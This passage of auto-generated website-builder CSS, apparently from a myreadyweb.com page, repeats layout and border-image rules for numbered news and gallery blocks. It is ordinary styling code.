											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40374
										{

										}
										#border-leftbottom-news40374
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40374
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40374
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40374
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40374
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40374
										{
											width:216px;
										}
										#border-content-news-img40374
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40374
										{
											width:100px;
										}
											
											#border-content-news40374
											{	}#border-container-news40374
												{
													height:180px;
												}#background-content-news40374{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40830{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40830{
												background:#;
												color:#;
											}
											#block-list-news40830 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40830 a{
												text-decoration:none;
											}        
										#border-top-news40830
										{	

										}
										#border-lefttop-news40830
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40830
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40830
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40830
										{

										}
										#border-leftbottom-news40830
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40830
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40830
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40830
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40830
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40830
										{
											width:216px;
										}
										#border-content-news-img40830
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40830
										{
											width:100px;
										}
											
											#border-content-news40830
											{	}#border-container-news40830
												{
													height:180px;
												}#background-content-news40830{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41605{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41605{
												background:#;
												color:#;
											}
											#block-list-news41605 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41605 a{
												text-decoration:none;
											}        
										#border-top-news41605
										{	

										}
										#border-lefttop-news41605
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41605
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41605
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41605
										{

										}
										#border-leftbottom-news41605
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41605
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41605
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41605
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41605
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41605
										{
											width:216px;
										}
										#border-content-news-img41605
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41605
										{
											width:100px;
										}
											
											#border-content-news41605
											{	}#border-container-news41605
												{
													height:180px;
												}#background-content-news41605{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41606{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41606{
												background:#;
												color:#;
											}
											#block-list-news41606 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41606 a{
												text-decoration:none;
											}        
										#border-top-news41606
										{	

										}
										#border-lefttop-news41606
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41606
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41606
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41606
										{

										}
										#border-leftbottom-news41606
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41606
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41606
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41606
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41606
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41606
										{
											width:216px;
										}
										#border-content-news-img41606
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41606
										{
											width:100px;
										}
											
											#border-content-news41606
											{	}#border-container-news41606
												{
													height:180px;
												}#background-content-news41606{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41607{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41607{
												background:#;
												color:#;
											}
											#block-list-news41607 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41607 a{
												text-decoration:none;
											}        
										#border-top-news41607
										{	

										}
										#border-lefttop-news41607
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41607
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41607
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41607
										{

										}
										#border-leftbottom-news41607
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41607
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41607
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41607
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41607
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41607
										{
											width:216px;
										}
										#border-content-news-img41607
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41607
										{
											width:100px;
										}
											
											#border-content-news41607
											{	}#border-container-news41607
												{
													height:80px;
												}#background-content-news41607{
														background: none;
														width: 224px; 
														height: 103px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news57746{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news57746{
												background:#;
												color:#;
											}
											#block-list-news57746 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news57746 a{
												text-decoration:none;
											}        
										#border-top-news57746
										{	

										}
										#border-lefttop-news57746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news57746
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news57746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news57746
										{

										}
										#border-leftbottom-news57746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news57746
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news57746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news57746
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news57746
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news57746
										{
											width:216px;
										}
										#border-content-news-img57746
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half57746
										{
											width:100px;
										}
											
											#border-content-news57746
											{	}#border-container-news57746
												{
													height:180px;
												}#background-content-news57746{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news68746{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news68746{
												background:#;
												color:#;
											}
											#block-list-news68746 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news68746 a{
												text-decoration:none;
											}        
										#border-top-news68746
										{	

										}
										#border-lefttop-news68746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news68746
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news68746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news68746
										{

										}
										#border-leftbottom-news68746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news68746
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news68746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news68746
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news68746
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news68746
										{
											width:216px;
										}
										#border-content-news-img68746
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half68746
										{
											width:100px;
										}
											
											#border-content-news68746
											{	}#border-container-news68746
												{
													height:180px;
												}#background-content-news68746{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-gallery64675{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery64675{
												background:#FFFFFF;
												color:#;
											}
											#block-list-gallery64675 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery64675 a{
												text-decoration:none;
											}        
										#border-top-gallery64675
										{	

										}
										#border-lefttop-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery64675
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery64675
										{

										}
										#border-leftbottom-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery64675
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery64675
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery64675
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery64675
										{
											width:190px;
										}
										#border-content-gallery-img64675
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half64675
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery64675
											{	}#border-container-gallery64675
												{
													height:180px;
												}#background-content-gallery64675{
														background:#FFFFFF;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery64736{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery64736{
												background:#;
												color:#;
											}
											#block-list-gallery64736 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery64736 a{
												text-decoration:none;
											}        
										#border-top-gallery64736
										{	

										}
										#border-lefttop-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery64736
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery64736
										{

										}
										#border-leftbottom-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery64736
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery64736
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery64736
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery64736
										{
											width:190px;
										}
										#border-content-gallery-img64736
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half64736
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery64736
											{	}#border-container-gallery64736
												{
													height:180px;
												}#background-content-gallery64736{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66618{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66618{
												background:#;
												color:#;
											}
											#block-list-gallery66618 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66618 a{
												text-decoration:none;
											}        
										#border-top-gallery66618
										{	

										}
										#border-lefttop-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66618
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66618
										{

										}
										#border-leftbottom-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66618
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66618
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66618
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66618
										{
											width:190px;
										}
										#border-content-gallery-img66618
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66618
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66618
											{	}#border-container-gallery66618
												{
													height:180px;
												}#background-content-gallery66618{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66631{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66631{
												background:#;
												color:#;
											}
											#block-list-gallery66631 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66631 a{
												text-decoration:none;
											}#block-link-gallery66631{font-size:14px;}        
										#border-top-gallery66631
										{	

										}
										#border-lefttop-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66631
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66631
										{

										}
										#border-leftbottom-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66631
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66631
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66631
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66631
										{
											width:190px;
										}
										#border-content-gallery-img66631
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66631
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66631
											{	}#border-container-gallery66631
												{
													height:180px;
												}#background-content-gallery66631{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66721{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66721{
												background:#;
												color:#;
											}
											#block-list-gallery66721 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66721 a{
												text-decoration:none;
											}        
										#border-top-gallery66721
										{	

										}
										#border-lefttop-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66721
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66721
										{

										}
										#border-leftbottom-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66721
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66721
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66721
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66721
										{
											width:190px;
										}
										#border-content-gallery-img66721
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66721
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66721
											{	}#border-container-gallery66721
												{
													height:180px;
												}#background-content-gallery66721{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66778{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66778{
												background:#;
												color:#;
											}
											#block-list-gallery66778 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66778 a{
												text-decoration:none;
											}        
										#border-top-gallery66778
										{	

										}
										#border-lefttop-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66778
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66778
										{

										}
										#border-leftbottom-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66778
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66778
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66778
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66778
										{
											width:190px;
										}
										#border-content-gallery-img66778
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66778
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66778
											{	}#border-container-gallery66778
												{
													height:180px;
												}#background-content-gallery66778{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery67199{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
